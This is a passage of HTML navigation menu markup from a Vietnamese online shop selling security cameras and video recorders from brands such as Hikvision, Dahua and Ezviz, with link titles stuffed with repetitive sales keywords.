Rẻ,Điểm bán VP-154D,Bán giá rẻ VP-154D,VP-154D giá mới nhất'> <span class='iconstar0'>✰</span> VP-154D Camera Ip POE Sắc Nét VanTech Công Nghệ Mới</a> </li><li> <a href='Camera-IP-Vantech-VP-202D.htm' title='✔️ Camera VP-202D Giá rẻ Camera VanTech VP-202D Tiết Kiệm,Bán Giá VP-202D,VP-202D giá kỹ thuật,bán ,Phân Phối Sỉ  Camera Giá re ,Công ty bán VP-202D Ip POE sắc nét ,VP-202D Chất lượng nhất,Giá Bán VP-202D,VP-202D Giá Thấp Nhất,VP-202D bán rẻ'> <span class='iconstar0'>✰</span> ✔️ Camera VP-202D Giá rẻ</a> </li><li> <a href='VP-2200IP-M-Camera-An-Ninh-Dang-giam-gia-🌟👌.htm' title='Camera An Ninh VanTech VP-2200IP-M Giá tốt VP 2200IP M,Camera VP-2200IP-M Độ Nét Cao,chức năng VP-2200IP-M,Giá VP-2200IP-M IP POE,Phân Phối Sỉ VP-2200IP-M 4.0 megapixel ,Công ty bán VP-2200IP-Mthông số , Camera VP-2200IP-M,VP-2200IP-M Tốt nhất,VP-2200IP-M Giá Thấp Nhất,Giá Bán VP-2200IP-M,VP-2200IP-M giá kỹ thuật,VP-2200IP-M Bán Giá Rẻ,VP-2200IP-M mới,Bán giá rẻ VP-2200IP-M'> <span class='iconstar0'>✰</span> Camera An Ninh VanTech VP-2200IP-M Giá tốt</a> </li><li> <a href='VANTECH-VP-2230IP.htm' title='❂  Camera VanTech VP-2230IP Mẫu Đẹp Camera VP-2230IP ❂,Bán Giá VP-2230IP,VP-2230IP giá kỹ thuật,bán ,Phân Phối Sỉ  Loại Camera ,Công ty bán VP-2230IP Ip POE sắc nét ,VP-2230IP Tốt nhất,Giá Bán VP-2230IP,VP-2230IP Giá Thấp Nhất,VP-2230IP bán rẻ'> <span class='iconstar0'>✰</span> ❂  Camera VanTech VP-2230IP Mẫu Đẹp</a> </li></ul></li>
									<li class="mn-con">
										<a href="Lap-dat-camera-giam-sat-cho-kho-xuong-gia-re.vn" title="Lắp đặt camera tại nhà xưởng  sẽ giúp quản lý giám sát nhân viên và lượng hàng hóa trong kho một cách hiệu quả hơn.">Lắp Camera Kho Xưởng </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DS-2CD1023G0E-I-L.htm' title='DS-2CD1023G0E-I(L) sắc nét Hikvision Camera ngoai troi IP DS-2CD1023G0E-I (L),DS-2CD1023G0E-I(L) Tiết kiệm, Camera An Ninh  DS-2CD1023G0E-I(L) Giá rẻ nhất,DS-2CD1023G0E-I(L) Cấp Nguồ Qua Dây Mạng  sale mạnh,DS-2CD1023G0E-I(L) Giá Hãng,phân phối DS-2CD1023G0E-I(L) FULL HD 1080P 2.0 megapixel ,Nơi bán DS-2CD1023G0E-I(L),DS-2CD1023G0E-I(L) Tiết kiệm,DS-2CD1023G0E-I(L) Giá rẻ nhất'> <span class='iconstar0'>✰</span> DS-2CD1023G0E-I(L) sắc nét Hikvision</a> </li><li> <a href='DS-2CD1023G0E-ID.htm' title='DS-2CD1023G0E-ID sắc nét Hikvision Camera IP HIKVISION DS 2CD1023G0E ID,thông số DS-2CD1023G0E-ID,DS 2CD1023G0E ID,chức năng DS-2CD1023G0E-ID 2.0 MP FULL HD 1080P , Loại Camera Giá re DS-2CD1023G0E-ID Giá rẻ nhất,DS-2CD1023G0E-ID bán uy tín,sale DS-2CD1023G0E-ID,giá kỹ thuật DS-2CD1023G0E-ID,phân phối DS-2CD1023G0E-ID,DS-2CD1023G0E-ID Bán Giá Rẻ,DS-2CD1023G0E-ID Giá rẻ,DS-2CD1023G0E-ID giá hấp dẫn,Giá Bán DS-2CD1023G0E-ID,Nơi Lắp DS-2CD1023G0E-ID'> <span class='iconstar0'>✰</span> DS-2CD1023G0E-ID sắc nét Hikvision</a> </li><li> <a href='DS-2CD1023G2-LIUF.htm' title='DS-2CD1023G2-LIUF sắc nét Hikvision Camera ip DS-2CD1023G2-LIUF,Giá giá sỉ DS-2CD1023G2-LIUF Cấp Nguồ Qua Dây Mạng ,Giá buôn DS-2CD1023G2-LIUF, Camera Giám Sát DS-2CD1023G2-LIUF Bán Lỗ,DS-2CD1023G2-LIUF nơi bán rẻ nhất,công nghê DS-2CD1023G2-LIUF FULL HD 1080P ,DS-2CD1023G2-LIUF Tốt nhất,thông số DS-2CD1023G2-LIUF,DS-2CD1023G2-LIUF Tốt nhất,DS-2CD1023G2-LIUF Giá hấp dẫn,DS-2CD1023G2-LIUF Giá rẻ,DS-2CD1023G2-LIUF Chất Lượng,bán DS-2CD1023G2-LIUF'> <span class='iconstar0'>✰</span> DS-2CD1023G2-LIUF sắc nét Hikvision</a> </li><li> <a href='DS-2CD1023G2-LIUF-SL-hikvision.htm' title='Camera Hikvision DS-2CD1023G2-LIUF/SL Camera Hikvision DS-2CD1023G2-LIUF/SL,DS-2CD1023G2-LIUF/SL Đang giảm giá,DS 2CD1023G2 LIUF/SL,Thông số ,thông số DS-2CD1023G2-LIUF/SL,Giá Phân Phối  Loại Camera Giá re DS-2CD1023G2-LIUF/SL,phân phối DS-2CD1023G2-LIUF/SL,DS-2CD1023G2-LIUF/SL Siêu rẻ,Phân phối rẻ DS-2CD1023G2-LIUF/SL,DS-2CD1023G2-LIUF/SL giá hấp dẫn,Giá Bán DS-2CD1023G2-LIUF/SL,DS-2CD1023G2-LIUF/SL Giá rẻ nhất,DS-2CD1023G2-LIUF/SL Bán Sỉ,DS-2CD1023G2-LIUF/SL Giá chiết khấu,DS-2CD1023G2-LIUF/SL Mới nhất,Nơi Lắp DS-2CD1023G2-LIUF/SL'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2CD1023G2-LIUF/SL</a> </li><li> <a href='DS-2CD1027G2H-LIUF-hikvision.htm' title='Camera Hikvision DS-2CD1027G2H-LIUF Camera Hikvision DS-2CD1027G2H-LIUF,giá kỹ thuật DS-2CD1027G2H-LIUF,phân phối DS-2CD1027G2H-LIUF, Bán Lỗ,DS-2CD1027G2H-LIUF giá hấp dẫn,Giá Bán DS-2CD1027G2H-LIUF FULL HD 1080P 2.0 megapixel ,Nơi Lắp  Camera An Ninh  DS-2CD1027G2H-LIUF,thông số DS-2CD1027G2H-LIUF, giá mới nhất,DS-2CD1027G2H-LIUF Giá chiết khấu,DS-2CD1027G2H-LIUF rẻ nhất,công nghê DS-2CD1027G2H-LIUF,DS-2CD1027G2H-LIUF Giá rẻ nhất,DS-2CD1027G2H-LIUF bán uy tín,sale DS-2CD1027G2H-LIUF'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2CD1027G2H-LIUF</a> </li><li> <a href='DS-2CD1027G2-LUF-Hikvision.htm' title='DS-2CD1027G2-LUF sắc nét Hikvision Camera Hikvision DS-2CD1027G2-LUF,thông số DS-2CD1027G2-LUF,DS-2CD1027G2-LUF IP  Tiết kiệm,DS 2CD1027G2 LUF,chức năng  Camera DS-2CD1027G2-LUF,Giá DS-2CD1027G2-LUF,DS-2CD1027G2-LUF mới,Giá kỹ thuật DS-2CD1027G2-LUF,Giá Bán DS-2CD1027G2-LUF,DS-2CD1027G2-LUF tốt nhất,DS-2CD1027G2-LUF Bán Giá Rẻ,DS-2CD1027G2-LUF Công Nghệ Mới,DS-2CD1027G2-LUF Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> DS-2CD1027G2-LUF sắc nét Hikvision</a> </li><li> <a href='DS-2CD1043G2-IUF-hikvision.htm' title='Camera IP 4.0MP DS-2CD1043G2-IUF camera DS-2CD1043G2-IUF,Camera IP Hikvision DS-2CD1043G2-IUF 4MP,Tcamera ip rẻ DS-2CD1043G2-IUF,Giá Phân Phối DS-2CD1043G2-IUF POE ,Giá bán DS-2CD1043G2-IUF ,công ty bán DS-2CD1043G2-IUF , Camera an ninh DS-2CD1043G2-IUF, lắp camera DS-2CD1043G2-IUF'> <span class='iconstar0'>✰</span> Camera IP 4.0MP DS-2CD1043G2-IUF</a> </li><li> <a href='DS-2CD1043G2-LIUF-SL-hikvision.htm' title='Camera Hikvision DS-2CD1043G2-LIUF/SL Camera Hikvision DS-2CD1043G2-LIUF/SL,Giá Phân Phối DS-2CD1043G2-LIUF/SL,DS-2CD1043G2-LIUF/SL Giá chiết khấu,Phân phối rẻ ,phân phối  Thiết Bị Camera ,Nơi Lắp DS-2CD1043G2-LIUF/SL Ip POE sắc nét ,DS-2CD1043G2-LIUF/SL sale mạnh,Giá Bán DS-2CD1043G2-LIUF/SL,DS-2CD1043G2-LIUF/SL giá hấp dẫn,DS-2CD1043G2-LIUF/SL bán rẻ'> <span class='iconstar0'>✰</span> Camera Hikvision DS-2CD1043G2-LIUF/SL</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DH-EPC230U-PTZ-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ Camera Dahua DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhấtDH-EPC230U-PTZ Siêu rẻ,DH EPC230U PTZ,Giá Bán DH-EPC230U-PTZ FULL HD 1080P 2.0 MP ,Địa Chỉ Bán  Thiết Bị Camera DH-EPC230U-PTZ,DH-EPC230U-PTZ Mới nhất,DH-EPC230U-PTZ Siêu rẻ,Giá Phân Phối ,Giá kỹ thuật DH-EPC230U-PTZ'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ</a> </li><li> <a href='DH-EPC230U-PTZ-IR-Camera-chong-chay-no-IP.htm' title='Camera Dahua DH-EPC230U-PTZ-IR DH EPC230U PTZ IR,Camera Dahua DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Đang giảm giá,DH-EPC230U-PTZ-IR Ip sắc nét  Mới nhất,DH-EPC230U-PTZ-IR Siêu rẻ,Phân phối rẻ  Camera An Ninh  DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR bán rẻ,DH-EPC230U-PTZ-IR 2.0 megapixel FULL HD 1080P tốt nhất,Giá Bán DH-EPC230U-PTZ-IR,Địa Chỉ Bán DH-EPC230U-PTZ-IR,thông số DH-EPC230U-PTZ-IR,tuổi thọ DH-EPC230U-PTZ-IR,DH-EPC230U-PTZ-IR Giá rẻ nhất,DH-EPC230U-PTZ-IR Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> Camera Dahua DH-EPC230U-PTZ-IR</a> </li><li> <a href='DH-F3D-PV.htm' title='Camera DH-F3D-PV Dahua Chất Lượng DH-F3D-PV Tốt nhất,DH-F3D-PV,DH-F3D-PV giá rẻ,DH-F3D-PV Giá Hãng,DH-F3D-PV chức năng,DH-F3D-PV mới,bán DH-F3D-PV'> <span class='iconstar0'>✰</span> Camera DH-F3D-PV Dahua Chất Lượng</a> </li><li> <a href='Camera-WIfi-DH-F4C-LED.htm' title='DH-F4C-LED sắc nét Dahua Camera Dahua DH-F4C-LED,DH-F4C-LED Mới nhấtDH-F4C-LED Siêu rẻ,DH F4C LED,Giá Bán DH-F4C-LED Ultra 2k 4.0 MP ,Nơi bán  Thiết Bị Camera DH-F4C-LED,DH-F4C-LED Mới nhất,DH-F4C-LED Siêu rẻ,Giá Phân Phối ,phân phối DH-F4C-LED'> <span class='iconstar0'>✰</span> DH-F4C-LED sắc nét Dahua</a> </li><li> <a href='DH-F5D-PV.htm' title='camera wifi DH-F5D-PV thông số DH-F5D-PV,camera wifi DH-F5D-PV,DH-F5D-PV giá rẻ,lắp camera wifi DH-F5D-PV,chức năng camera DH-F5D-PV,DH-F5D-PV Giá rẻ nhất,DH-F5D-PV Chất Lượng,sale DH-F5D-PV'> <span class='iconstar0'>✰</span> camera wifi DH-F5D-PV</a> </li><li> <a href='DHI-ITC413-PW4D-Z1-camera-doc-bien-so-xe.htm' title='DHI-ITC413-PW4D-Z1 sắc nét Dahua Camera Chụp Biển Số Dahua DHI-ITC413-PW4D-Z1,DHI-ITC413-PW4D-Z1 Đang giảm giá,DHI ITC413 PW4D Z1,Thông số ,thông số DHI-ITC413-PW4D-Z1,Bán Giá  Camera Giá re DHI-ITC413-PW4D-Z1,Nhà Phân Phối DHI-ITC413-PW4D-Z1,DHI-ITC413-PW4D-Z1 Chất Lượng,bán DHI-ITC413-PW4D-Z1,DHI-ITC413-PW4D-Z1 bán chạy nhất,Giá Bán DHI-ITC413-PW4D-Z1,DHI-ITC413-PW4D-Z1 Giá rẻ nhất,DHI-ITC413-PW4D-Z1 Bán Sỉ,DHI-ITC413-PW4D-Z1 Giá Khuyến Mãi,DHI-ITC413-PW4D-Z1 Chất lượng nhất,Điểm bán DHI-ITC413-PW4D-Z1'> <span class='iconstar0'>✰</span> DHI-ITC413-PW4D-Z1 sắc nét Dahua</a> </li><li> <a href='Camera-DHI-ITC431-RW1F-IRL8-Dahua.htm' title='Camera DHI-ITC431-RW1F-IRL8 Dahua Camera Dahua DHI-ITC431-RW1F-IRL8,DHI-ITC431-RW1F-IRL8 Giá Hấp Dẫn,DHI ITC431 RW1F IRL8,Thông số ,thông số DHI-ITC431-RW1F-IRL8,Giá Phân Phối  Thiết Bị Camera DHI-ITC431-RW1F-IRL8,Phân Phối Sỉ DHI-ITC431-RW1F-IRL8,DHI-ITC431-RW1F-IRL8 Siêu rẻ,Phân phối rẻ DHI-ITC431-RW1F-IRL8,DHI-ITC431-RW1F-IRL8 Giá Thấp Nhất,Giá Bán DHI-ITC431-RW1F-IRL8,DHI-ITC431-RW1F-IRL8 Chất lượng nhất,DHI-ITC431-RW1F-IRL8 Bán Sỉ,DHI-ITC431-RW1F-IRL8 giá kỹ thuật,DHI-ITC431-RW1F-IRL8 Mới nhất,Công ty bán DHI-ITC431-RW1F-IRL8'> <span class='iconstar0'>✰</span> Camera DHI-ITC431-RW1F-IRL8 Dahua</a> </li><li> <a href='DHI-ITC431-RW1F-L.htm' title='Camera Dahua DHI-ITC431-RW1F-L ,Giá Phân Phối DHI-ITC431-RW1F-L Loại IP ,phân phối DHI-ITC431-RW1F-L,DHI-ITC431-RW1F-L bán rẻ,DHI-ITC431-RW1F-L tốt nhất,chất lượng DHI-ITC431-RW1F-L'> <span class='iconstar0'>✰</span> Camera Dahua DHI-ITC431-RW1F-L</a> </li></ul></li>
								</ul>
							</li>
							<li class="limenu licha lidp">
								<a class="nav-link scrollto active" href="thiet-bi-an-ninh.html" title="Thiết bị phụ kiên camera quan sát chất lượng sản phẩm chính hãng thiết bị cần thiết trong bộ camera giám sát">Phụ Kiện Camera </a><i class="fa-solid fa-caret-down"> &nbsp;</i>
								<ul class="ulmenuc1">
									<li class="mn-con">
										<a href="dau-ghi-camera.html" title="Đầu ghi camera quan sát là thiết bị quan trọng giúp hệ thống camera hoặt động ổn định với công nghệ mới đầu ghi có thể lưu trữ hình ảnh lâu hơn tiết kiệm chi phí hơn">Đầu Ghi H&igrave;nh Ch&iacute;nh H&atilde;ng </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DAHUA-DHI-MCVR6208.htm' title='DHI-MCVR6208 Đầu Ghi Hình Dahua DHI-MCVR6208,DHI-MCVR6208 Mới nhấtDHI-MCVR6208 Siêu rẻ,DHI MCVR6208,Giá Bán DHI-MCVR6208,Nơi bán DHI-MCVR6208,DHI-MCVR6208 Mới nhất,DHI-MCVR6208 Siêu rẻ,Giá Phân Phối ,phân phối DHI-MCVR6208'> <span class='iconstar0'>✰</span> DHI-MCVR6208</a> </li><li> <a href='Dau-Ghi-DH-VDC0605H-M70.htm' title='Camera Dahua DH-VDC0605H-M70 Card video output cho giải pháp video wall DH-VDC0605H-M70,DH-VDC0605H-M70 Giá Hấp Dẫn,DH-VDC0605H-M70 Giá rẻ nhất,DH-VDC0605H-M70 HD  Chất lượng nhất,DH-VDC0605H-M70 Giá chiết khấu,phân phối DH-VDC0605H-M70,Nơi Lắp DH-VDC0605H-M70,DH-VDC0605H-M70 Giá Hấp Dẫn,DH-VDC0605H-M70 Giá rẻ nhất'> <span class='iconstar0'>✰</span> Camera Dahua DH-VDC0605H-M70</a> </li><li> <a href='DH-XVR1B04-I.htm' title='➠  DH-XVR1B04-I sắc nét Dahua Đầu ghi hình DH-XVR1B04-I,DH-XVR1B04-I Chiết khấu cao,DH-XVR1B04-I HD  Đang giảm giá,DH-XVR1B04-I Giá rẻ nhất,cửa hàng bán DH-XVR1B04-I FULL HD 1080P ,DH XVR1B04 I,thông số  Thiết bị thu hình DH-XVR1B04-I,công nghê DH-XVR1B04-I,giá kỹ thuật DH-XVR1B04-I,Bán Sỉ DH-XVR1B04-I,DH-XVR1B04-I bán uy tín,sale DH-XVR1B04-I,DH-XVR1B04-I chiết khấu cao,Giá Bán DH-XVR1B04-I,DH-XVR1B04-I Giá rẻ nhất,DH-XVR1B04-I Bán Lỗ'> <span class='iconstar0'>✰</span> ➠  DH-XVR1B04-I sắc nét Dahua</a> </li><li> <a href='DH-XVR1B04-I-T.htm' title='DH-XVR1B04-I/T Đầu Ghi Camera Dahua 4 Kênh Đầu Ghi Hình 4 Kênh DH-XVR1B04-I/T Dahua,thông số DH-XVR1B04-I/T, Dahua DH-XVR1B04-I/T Giá tốt Giá rẻ nhất,DH-XVR1B04-I/T Chiết khấu cao,DH-XVR1B04-I/T Giá rẻ,công nghê DH-XVR1B04-I/T,DH-XVR1B04-I/T Giá rẻ nhất,DH-XVR1B04-I/T Chất Lượng,sale DH-XVR1B04-I/T'> <span class='iconstar0'>✰</span> DH-XVR1B04-I/T Đầu Ghi Camera Dahua 4 Kênh</a> </li><li> <a href='DH-XVR1B04-I-512G-Dau-Ghi-Chat-Luong-Cao.htm' title='Đầu Ghi Camera DH-XVR1B04-I-512G Dahua Với giá cạnh tranh DH XVR1B04 I 512G,DH-XVR1B04-I-512G Đầu Thu Dahua,chức năng DH-XVR1B04-I-512G,giá kỹ thuật DH-XVR1B04-I-512G HD ,Phân Phối Sỉ DH-XVR1B04-I-512G,Công ty bán DH-XVR1B04-I-512Gthông số ,DH-XVR1B04-I-512G,DH-XVR1B04-I-512G sale mạnh,DH-XVR1B04-I-512G Giá Thấp Nhất,Giá Bán DH-XVR1B04-I-512G,DH-XVR1B04-I-512G giá kỹ thuật,DH-XVR1B04-I-512G Bán Giá Rẻ,DH-XVR1B04-I-512G bán uy tín,sale DH-XVR1B04-I-512G'> <span class='iconstar0'>✰</span> Đầu Ghi Camera DH-XVR1B04-I-512G Dahua Với giá cạnh tranh</a> </li><li> <a href='DH-XVR1B08-I-1T-Dahua.htm' title='Đầu Thu DH-XVR1B08-I-1T Dahua Dahua DH-XVR1B08-I-1T Sắc Nét,DH-XVR1B08-I-1T Giá rẻ,DH-XVR1B08-I-1T Giá rẻ nhất,DH-XVR1B08-I-1T HD  Tốt nhất,DH-XVR1B08-I-1T Giá chiết khấu,phân phối DH-XVR1B08-I-1T,Nơi Lắp DH-XVR1B08-I-1T,DH-XVR1B08-I-1T Giá rẻ,DH-XVR1B08-I-1T Giá rẻ nhất'> <span class='iconstar0'>✰</span> Đầu Thu DH-XVR1B08-I-1T Dahua</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='CS-R5C-R100-8F-dau-ghi-ezviz.htm' title='CS-R5C-R100-8F sắc nét Wifi Ezviz Đầu Thu KTS Wifi Ezviz CS-R5C-R100-8F Sắc Nét,Giá CS-R5C-R100-8F,CS-R5C-R100-8F Giá hấp dẫn,Bán rẻ CS-R5C-R100-8F,CS-R5C-R100-8F HD IP  giá mới nhất,thông số CS-R5C-R100-8F,CS-R5C-R100-8F rẻ nhất,tuổi thọ CS-R5C-R100-8F,CS-R5C-R100-8F Chính hãng,Giá buôn CS-R5C-R100-8F,Địa Chỉ Bán CS-R5C-R100-8F,CS-R5C-R100-8F giá mới nhất,Giá Bán CS-R5C-R100-8F,CS-R5C-R100-8F nơi bán rẻ nhất,CS-R5C-R100-8F bán rẻ'> <span class='iconstar0'>✰</span> CS-R5C-R100-8F sắc nét Wifi Ezviz</a> </li><li> <a href='CS-X5S-R100-8W-ezviz.htm' title='CS-X5S-R100-8W Đầu ghi Wifi Ezviz CS-X5S-R100-8W,CS-X5S-R100-8W Giá Thấp Nhất,Giá Bán CS-X5S-R100-8W,Nơi Lắp CS-X5S-R100-8W,thông số CS-X5S-R100-8W,Thông số CS-X5S-R100-8W,CS-X5S-R100-8W giá mới nhất,CS-X5S-R100-8W Giá hấp dẫn'> <span class='iconstar0'>✰</span> CS-X5S-R100-8W Đầu ghi Wifi Ezviz</a> </li><li> <a href='Dau-Ghi-DHI-EVS5124S-Dahua.htm' title='➠  DHI-EVS5124S sắc nét Dahua DHI EVS5124S,Thiết Bị Bị Lưu Trữ Dahua DHI-EVS5124S,DHI-EVS5124S Giá Hấp Dẫn,DHI-EVS5124S HD IP  Chất lượng nhất,DHI-EVS5124S Chất Lượng,bán DHI-EVS5124S,DHI-EVS5124S bán rẻ,DHI-EVS5124S tốt nhất,Giá Bán DHI-EVS5124S,Địa Chỉ Bán DHI-EVS5124S,thông số DHI-EVS5124S,tuổi thọ DHI-EVS5124S,DHI-EVS5124S Chất lượng nhất,DHI-EVS5124S Giá Khuyến Mãi'> <span class='iconstar0'>✰</span> ➠  DHI-EVS5124S sắc nét Dahua</a> </li><li> <a href='DHI-EVS5136S-Dahua.htm' title='DHI-EVS5136S sắc nét Dahua Đầu Ghi Dahua DHI-EVS5136S,DHI-EVS5136S Tiết kiệm,DHI-EVS5136S giá hấp dẫn,Thông số DHI-EVS5136S IP ,bán DHI-EVS5136S,Bán Giá DHI-EVS5136S,phân phối ,DHI-EVS5136S Bán Sỉ,Giá Bán DHI-EVS5136S,Nơi Lắp DHI-EVS5136S,thông số DHI-EVS5136S,DHI-EVS5136S sale mạnh,DHI-EVS5136S Giá chiết khấu'> <span class='iconstar0'>✰</span> DHI-EVS5136S sắc nét Dahua</a> </li><li> <a href='DHI-ITSE0804-GN5B-D-Dahua.htm' title='DHI-ITSE0804-GN5B-D sắc nét Dahua Bộ Lưu Trữ Tạm Thời Dahua DHI-ITSE0804-GN5B-D,DHI-ITSE0804-GN5B-D Chất lượng nhấtDHI-ITSE0804-GN5B-D Chất Lượng,DHI ITSE0804 GN5B D,Giá Bán DHI-ITSE0804-GN5B-D,Nơi bán DHI-ITSE0804-GN5B-D,DHI-ITSE0804-GN5B-D Chất lượng nhất,DHI-ITSE0804-GN5B-D Chất Lượng,Bán Giá ,phân phối DHI-ITSE0804-GN5B-D'> <span class='iconstar0'>✰</span> DHI-ITSE0804-GN5B-D sắc nét Dahua</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H-VN.htm' title='Đầu ghi DHI-NVR1104HS-S3/H-VN Dahua Đầu Ghi IP Dahua DHI-NVR1104HS-S3/H-VN,thông số DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Đang giảm giá,chức năng DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá rẻ nhất,Giá Bán DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá Thấp Nhất,DHI-NVR1104HS-S3/H-VN Bán Giá Rẻ,Công ty bán DHI-NVR1104HS-S3/H-VN,Bán giá rẻ DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá rẻ nhất'> <span class='iconstar0'>✰</span> Đầu ghi DHI-NVR1104HS-S3/H-VN Dahua</a> </li></ul></li>
									<li class="mn-con">
										<a href="dau-ghi-4-kenh.html" title="Đầu ghi hình camera 4 kênh thướng sử dụng cho công trình vừa và nhỏ phục phụ gia đình văn phòng cửa hàng giá rẻ tiết kiệm chi phí">Đầu ghi 4 k&ecirc;nh </a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='DAHUA-DHI-MNVR8104-I.htm' title='Đầu ghi DHI-MNVR8104-I DHI MNVR8104 I,Đầu Ghi Hình Dahua DHI-MNVR8104-I,DHI-MNVR8104-I Đang giảm giá,DHI-MNVR8104-I Cấp Nguồ Qua Dây Mạng  Mới nhất,DHI-MNVR8104-I Siêu rẻ,Phân phối rẻ DHI-MNVR8104-I,DHI-MNVR8104-I bán rẻ,DHI-MNVR8104-I chiết khấu cao,Giá Bán DHI-MNVR8104-I,cửa hàng bán DHI-MNVR8104-I,thông số DHI-MNVR8104-I,tuổi thọ DHI-MNVR8104-I,DHI-MNVR8104-I Giá rẻ nhất,DHI-MNVR8104-I Chiết khấu cao'> <span class='iconstar0'>✰</span> Đầu ghi DHI-MNVR8104-I</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H.htm' title='Đầu Ghi Hình IP Dahua DHI-NVR1104HS-S3/H Đầu Ghi Dahua DHI-NVR1104HS-S3/H,Giá DHI-NVR1104HS-S3/H Công Nghệ IP ,Bán Sỉ DHI-NVR1104HS-S3/H,DHI-NVR1104HS-S3/H Bán Lỗ,DHI-NVR1104HS-S3/H chiết khấu cao,công nghê DHI-NVR1104HS-S3/H,DHI-NVR1104HS-S3/H Công Nghệ Mới,thông số DHI-NVR1104HS-S3/H,DHI-NVR1104HS-S3/H sale mạnh,DHI-NVR1104HS-S3/H Chiết khấu cao,DHI-NVR1104HS-S3/H Tiết kiệm,DHI-NVR1104HS-S3/H mới,Bán giá rẻ DHI-NVR1104HS-S3/H'> <span class='iconstar0'>✰</span> Đầu Ghi Hình IP Dahua DHI-NVR1104HS-S3/H</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H-VN.htm' title='Đầu ghi DHI-NVR1104HS-S3/H-VN Dahua Đầu Ghi IP Dahua DHI-NVR1104HS-S3/H-VN,thông số DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Đang giảm giá,chức năng DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá rẻ nhất,Giá Bán DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá Thấp Nhất,DHI-NVR1104HS-S3/H-VN Bán Giá Rẻ,Công ty bán DHI-NVR1104HS-S3/H-VN,Bán giá rẻ DHI-NVR1104HS-S3/H-VN,DHI-NVR1104HS-S3/H-VN Giá rẻ nhất'> <span class='iconstar0'>✰</span> Đầu ghi DHI-NVR1104HS-S3/H-VN Dahua</a> </li><li> <a href='Dau-Ghi-DHI-NVR1104HS-S3-H-Ip-Dahua.htm' title='Đầu ghi DHI-NVR1104HS-S3-H Đầu Ghi Hình IP Dahua DHI-NVR1104HS-S3-H,thông số DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H Giá Hấp Dẫn,chức năng DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H Chất lượng nhất,Giá Bán DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H chiết khấu cao,DHI-NVR1104HS-S3-H Bán Giá Rẻ,cửa hàng bán DHI-NVR1104HS-S3-H,sale DHI-NVR1104HS-S3-H,DHI-NVR1104HS-S3-H Chất lượng nhất'> <span class='iconstar0'>✰</span> Đầu ghi DHI-NVR1104HS-S3-H</a> </li><li> <a href='Dau-Ghi-Ip-DHI-NVR1104HS-S3H-VN.htm' title='Đầu ghi Dahua DHI-NVR1104HS-S3H-VN Đầu Ghi Hình IP Dahua DHI-NVR1104HS-S3H-VN,DHI-NVR1104HS-S3H-VN Giá rẻ,DHI-NVR1104HS-S3H-VN Giá rẻ nhất,DHI-NVR1104HS-S3H-VN Công Nghệ IP  Tốt nhất,DHI-NVR1104HS-S3H-VN Chiết khấu cao,Bán Sỉ DHI-NVR1104HS-S3H-VN,cửa hàng bán DHI-NVR1104HS-S3H-VN,DHI-NVR1104HS-S3H-VN Giá rẻ,DHI-NVR1104HS-S3H-VN Giá rẻ nhất'> <span class='iconstar0'>✰</span> Đầu ghi Dahua DHI-NVR1104HS-S3H-VN</a> </li><li> <a href='DHI-NVR1104HS-W-S2-FCC-Dau-ghi-4-kenh.htm' title='DHI-NVR1104HS-W-S2-FCC sắc nét Dahua ✓ DHI-NVR1104HS-W-S2-FCCĐầu ghi Camera Dahua Giá rẻ,DHI-NVR1104HS-W-S2-FCC Chất lượng nhấtDHI-NVR1104HS-W-S2-FCC Chất Lượng,DHI NVR1104HS W S2 FCC,Giá Bán DHI-NVR1104HS-W-S2-FCC Hình ảnh sắc nét với Ultra 4k lite ,Địa Chỉ Bán  Đầu Ghi DHI-NVR1104HS-W-S2-FCC,DHI-NVR1104HS-W-S2-FCC Chất lượng nhất,DHI-NVR1104HS-W-S2-FCC Chất Lượng,Bán Giá ,Giá kỹ thuật DHI-NVR1104HS-W-S2-FCC'> <span class='iconstar0'>✰</span> DHI-NVR1104HS-W-S2-FCC sắc nét Dahua</a> </li></ul> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='Camera-DS-6912UDI-Hikvision.htm' title='DS-6912UDI sắc nét Hikvision ➠ Đầu Ghi Hikvision DS-6912UDI,DS-6912UDI Giá rẻ,DS-6912UDI Tốt nhất,DS-6912UDI Công Nghệ IP  Tốt nhất,DS-6912UDI Chiết khấu cao,Bán Sỉ DS-6912UDI,cửa hàng bán DS-6912UDI,DS-6912UDI Giá rẻ,DS-6912UDI Tốt nhất'> <span class='iconstar0'>✰</span> DS-6912UDI sắc nét Hikvision ➠</a> </li><li> <a href='DS-6916UDI-Hikvision.htm' title='Bộ giải mã DS-6916UDI Hikvision Đầu Ghi Hikvision DS-6916UDI,thông số DS-6916UDI,DS-6916UDI Ip sắc nét  rẻ nhất,DS 6916UDI,chức năng DS-6916UDI,Giá giá sỉ DS-6916UDI,DS-6916UDI Chất Lượng,Phân Phối Sỉ DS-6916UDI,Giá Bán DS-6916UDI,DS-6916UDI Giá Thấp 